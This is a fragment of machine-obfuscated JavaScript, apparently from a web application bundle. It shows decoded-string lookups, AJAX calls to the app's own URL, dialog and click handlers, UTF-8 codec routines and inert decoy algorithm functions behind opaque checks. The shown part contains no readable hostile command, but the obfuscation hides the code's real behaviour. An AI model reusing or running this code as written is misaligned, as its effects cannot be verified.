YBHONl=iRbleI(Yu9e6L(0x431))(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x432))[Yu9e6L(g7qxukq[0x154])]()[Yu9e6L(0x433)+g7qxukq[0x7]](new(iRbleI(Yu9e6L(0x434)))(Yu9e6L(0x435),g7qxukq[0x5]),\"\"));FvXU2dh(QT8eWeC[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x436))[Yu9e6L(g7qxukq[0x154])](YBHONl),j2CLJD[Yu9e6L(0x437)+Yu9e6L(0x438)+Yu9e6L(0x439)](SkMRDA[Yu9e6L(g7qxukq[0x151])]))}FvXU2dh(j2CLJD[Yu9e6L(0x43a)]=SkMRDA[Yu9e6L(g7qxukq[0x151])],j2CLJD[Yu9e6L(0x43b)](g7qxukq[0x39]),j2CLJD[Yu9e6L(0x43c)](),MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x43d)+Yu9e6L(0x43e)),j2CLJD[Yu9e6L(0x43f)][Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x440)+g7qxukq[0xdd]+SkMRDA[Yu9e6L(g7qxukq[0x151])]+Yu9e6L(0x441))[g7qxukq[0x5a]](Yu9e6L(0x442),WVjrjW[Yu9e6L(0x443)](j2CLJD[Yu9e6L(0x444)],j2CLJD)),j2CLJD[Yu9e6L(0x445)+Yu9e6L(0x446)]());if(iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x449)+Yu9e6L(0x44a)][Yu9e6L(0x44b)](Yu9e6L(0x44c))||iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x44d)][Yu9e6L(0x44e)+Yu9e6L(0x44f)](Yu9e6L(0x450))){MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(0x451)](Yu9e6L(0x452),Yu9e6L(0x453))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x15a])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW){var qYGDYU=this,j2CLJD;FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x458),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x45d)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:function(qYGDYU){MbU_ni(qYGDYU)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(Eu3OYA){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];if(Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x468)in HINtud){qYGDYU()}function qYGDYU(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0]}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x12b])](),Eu3OYA[g7qxukq[0x1d]]=MbU_ni(o_PWk4(0x46b)),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]?Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(0x46d)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]():(Eu3OYA[g7qxukq[0x18]]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x46f),{[g7qxukq[0x91]]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])]}),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x16a])](Eu3OYA[g7qxukq[0x18]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[MbU_ni(o_PWk4(0x472))]),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]()),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x473)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x16c])]())}})));return g7qxukq[0x37]})}}),j2CLJD[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x224])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x47b)+o_PWk4(0x47c)+o_PWk4(0x47d)),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU[g7qxukq[0x0]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(qYGDYU){if(o_PWk4(0x483)in HINtud){j2CLJD()}function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x86]]=function(j2CLJD,WVjrjW){var Eu3OYA=[],YcDJ5C;FvXU2dh(YcDJ5C=j2CLJD.length,j2CLJD.sort((j2CLJD,WVjrjW)=>j2CLJD-WVjrjW),qYGDYU[g7qxukq[0x1]](Eu3OYA,[],g7qxukq[0x0],YcDJ5C,j2CLJD,WVjrjW));return Eu3OYA},qYGDYU[g7qxukq[0x1]]=QPgEK4(function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0xc],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x38]);if(j2CLJD[g7qxukq[0x35]]<g7qxukq[0x0])return;if(j2CLJD[g7qxukq[0x35]]===g7qxukq[0x0])return j2CLJD[g7qxukq[0x0]].push(j2CLJD[g7qxukq[0x1]]);for(j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x1e]];j2CLJD[g7qxukq[0x8]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x8]]++){if(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]>j2CLJD[g7qxukq[0x35]])break;if(j2CLJD[g7qxukq[0x8]]>j2CLJD[g7qxukq[0x1e]]&&j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]===j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x13b])).from(j2CLJD[g7qxukq[0x1]]),j2CLJD[g7qxukq[0xc]].push(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]),qYGDYU[g7qxukq[0x1]](j2CLJD[g7qxukq[0x0]],j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0x8]]+g7qxukq[0x1],j2CLJD[g7qxukq[0xf]],j2CLJD[g7qxukq[0x1d]],j2CLJD[g7qxukq[0x35]]-j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[-g7qxukq[0x86]]))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{if(o_PWk4(0x486)in HINtud){Eu3OYA()}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x17a]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0xf],Eu3OYA[g7qxukq[0x97]]={});if(Eu3OYA[g7qxukq[0x1e]].length!==Eu3OYA[g7qxukq[0x0]].length+Eu3OYA[g7qxukq[0x1]].length)return g7qxukq[0x37];return j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],g7qxukq[0x0],g7qxukq[0x0],g7qxukq[0x0],Eu3OYA[g7qxukq[0x97]])},g7qxukq[0xf]),j2CLJD[g7qxukq[0x46]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x8],Eu3OYA[g7qxukq[0x8]]=g7qxukq[0x37]);if(Eu3OYA[g7qxukq[0x35]]>=Eu3OYA[g7qxukq[0x1e]].length)return g7qxukq[0x39];if(Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]!==void 0x0)return Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]];if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]&&Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])||j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]=Eu3OYA[g7qxukq[0x8]];return Eu3OYA[g7qxukq[0x8]]},g7qxukq[0x8]),iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD[g7qxukq[0x17a]]))}FvXU2dh(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x488))))}})));return g7qxukq[0x37]}),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x489))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]}))))}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25a])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x48d))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x48f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x490)+o_PWk4(0x491)+g7qxukq[0x185])[o_PWk4(g7qxukq[0x186])](WVjrjW),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x492)+o_PWk4(0x493)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(o_PWk4(0x495)in HINtud){qYGDYU()}function qYGDYU(){QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(gyJewBw),QPgEK4(SkMRDA),QPgEK4(MbU_ni),QPgEK4(YcDJ5C,g7qxukq[0x1e]),QPgEK4(Eu3OYA),QPgEK4(qYGDYU),WVjrjW[g7qxukq[0x1c]]=iRbleI(o_PWk4(0x496)+g7qxukq[0x187]).fromCharCode);function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=[],WVjrjW[-g7qxukq[0x188]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x0]].length,WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x35]]=void 0x0);while(WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),WVjrjW[g7qxukq[0x1d]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x1d]]<=g7qxukq[0x141]&&WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]?(WVjrjW[g7qxukq[0x35]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x189])==g7qxukq[0x45]?WVjrjW[g7qxukq[0x1]].push(((WVjrjW[g7qxukq[0x1d]]&g7qxukq[0x41])<<g7qxukq[0x43])+(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x41])+g7qxukq[0x42]):(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]),WVjrjW[-g7qxukq[0x188]]--)):WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x1]]}function j2CLJD(qYGDYU){var j2CLJD=qYGDYU.length,Eu3OYA,YcDJ5C,MbU_ni;FvXU2dh(Eu3OYA=-g7qxukq[0x1],YcDJ5C=void 0x0,MbU_ni=\"\");while(++Eu3OYA<j2CLJD){YcDJ5C=qYGDYU[Eu3OYA];if(YcDJ5C>g7qxukq[0x144]){FvXU2dh(YcDJ5C-=g7qxukq[0x42],MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C>>>g7qxukq[0x43]&g7qxukq[0x41]|g7qxukq[0x44]),YcDJ5C=g7qxukq[0x45]|YcDJ5C&g7qxukq[0x41])}MbU_ni+=WVjrjW[g7qxukq[0x1c]](YcDJ5C)}return MbU_ni}function Eu3OYA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x0]]<=g7qxukq[0x142]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x497)+WVjrjW[g7qxukq[0x0]].toString(g7qxukq[0x13a]).toUpperCase()+o_PWk4(0x498))}}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e];return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>qYGDYU[g7qxukq[0x1]]&g7qxukq[0xb]|g7qxukq[0x2c])}function MbU_ni(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18b])==g7qxukq[0x0]){return WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]])}qYGDYU[g7qxukq[0x28]]=\"\";if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18c])==g7qxukq[0x0]){qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xc]&g7qxukq[0x32]|g7qxukq[0x4a])}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18d])==g7qxukq[0x0]){FvXU2dh(Eu3OYA(qYGDYU[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0xe]&g7qxukq[0x4b]|g7qxukq[0x4c]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}else if((qYGDYU[g7qxukq[0x0]]&g7qxukq[0x18e])==g7qxukq[0x0]){FvXU2dh(qYGDYU[g7qxukq[0x28]]=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]>>g7qxukq[0x4d]&g7qxukq[0x8]|g7qxukq[0x4e]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xe]),qYGDYU[g7qxukq[0x28]]+=YcDJ5C(qYGDYU[g7qxukq[0x0]],g7qxukq[0xc]))}qYGDYU[g7qxukq[0x28]]+=WVjrjW[g7qxukq[0x1c]](qYGDYU[g7qxukq[0x0]]&g7qxukq[0xb]|g7qxukq[0x2c]);return qYGDYU[g7qxukq[0x28]]}function SkMRDA(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x18f]]=qYGDYU(WVjrjW[g7qxukq[0x0]]),WVjrjW[g7qxukq[0x1e]]=WVjrjW[-g7qxukq[0x18f]].length,WVjrjW[g7qxukq[0x12]]=-g7qxukq[0x1],WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x13a]]=\"\");while(++WVjrjW[g7qxukq[0x12]]<WVjrjW[g7qxukq[0x1e]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[-g7qxukq[0x18f]][WVjrjW[g7qxukq[0x12]]],WVjrjW[g7qxukq[0x13a]]+=MbU_ni(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x13a]]}function EPLIahr(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];if(WVjrjW[g7qxukq[0x1e]]>=WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x499))}FvXU2dh(qYGDYU[g7qxukq[0x190]]=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU[g7qxukq[0x190]]&g7qxukq[0x4a])==g7qxukq[0x2c]){return qYGDYU[g7qxukq[0x190]]&g7qxukq[0xb]}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}function QT8eWeC(){var qYGDYU,j2CLJD,YcDJ5C,MbU_ni,SkMRDA;FvXU2dh(j2CLJD=void 0x0,YcDJ5C=void 0x0,MbU_ni=void 0x0,SkMRDA=void 0x0);if(WVjrjW[g7qxukq[0x1e]]>WVjrjW[g7qxukq[0xf]]){throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49b)+o_PWk4(0x49c)+o_PWk4(0x49d))}if(WVjrjW[g7qxukq[0x1e]]==WVjrjW[g7qxukq[0xf]]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=WVjrjW[-g7qxukq[0x191]][WVjrjW[g7qxukq[0x1e]]]&g7qxukq[0x3],WVjrjW[g7qxukq[0x1e]]++);if((qYGDYU&g7qxukq[0x2c])==g7qxukq[0x0]){return qYGDYU}if((qYGDYU&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(j2CLJD=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x32])<<g7qxukq[0xc]|j2CLJD);if(SkMRDA>=g7qxukq[0x2c]){return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x4b])<<g7qxukq[0xe]|j2CLJD<<g7qxukq[0xc]|YcDJ5C);if(SkMRDA>=g7qxukq[0x193]){Eu3OYA(SkMRDA);return SkMRDA}else{throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(g7qxukq[0x192]))}}if((qYGDYU&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(j2CLJD=EPLIahr(),YcDJ5C=EPLIahr(),MbU_ni=EPLIahr(),SkMRDA=(qYGDYU&g7qxukq[0x8])<<g7qxukq[0x4d]|j2CLJD<<g7qxukq[0xe]|YcDJ5C<<g7qxukq[0xc]|MbU_ni);if(SkMRDA>=g7qxukq[0x42]&&SkMRDA<=g7qxukq[0x194]){return SkMRDA}}throw iRbleI(o_PWk4(g7qxukq[0x18a]))(o_PWk4(0x49e))}FvXU2dh(WVjrjW[-g7qxukq[0x191]]=void 0x0,WVjrjW[g7qxukq[0xf]]=void 0x0,WVjrjW[g7qxukq[0x1e]]=void 